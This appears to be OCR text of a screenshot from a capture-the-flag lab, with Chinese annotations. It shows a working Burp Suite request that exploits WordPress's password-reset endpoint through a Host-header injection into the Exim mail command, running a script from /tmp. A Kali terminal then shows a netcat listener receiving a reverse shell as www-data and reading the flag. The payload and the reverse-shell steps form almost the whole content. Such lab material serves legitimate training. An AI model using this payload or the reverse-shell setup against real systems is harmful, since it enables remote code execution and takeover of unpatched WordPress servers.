 Burp Suite Community Edition v2024.3.1.4 - Temporary Pro
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
远程执行反弹shell脚本
Response
Pretty Raw Hex
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_lo
g}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}rce}} null)
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.109.4:35901
10 Connection: close
11 Referer: http://192.168.109.4:35901/wp-login.php?action=lostpassword
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 user_login=admin&redirect_to=&wp-submit=Get+New+Password
Search
0 highlights
Waiting
Event log (5) All issues
www-data@71471b65de27:/$ exit
exit
exit
┌──(kali㉿kali-attacker)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
^C
┌──(kali㉿kali-attacker)-[~]
└─$ vim cmd.sh
┌──(kali㉿kali-attacker)-[~]
└─$ nc -lvnp 7777
开启监听端口
listening on [any] 7777 ...
connect to [192.168.109.10] from (UNKNOWN) [192.168.109.4] 53354
bash: cannot set terminal process group (1073): Inappropriate ioctl for device
bash: no job control in this shell
www-data@71471b65de27:/$ ls /tmp
ls /tmp
flag-{bmh7725d2f1-0d03-4837-a5ec-d93207d1883e}
反连成功，getflag
rce
sqlpX1Xvz
www-data@71471b65de27:/$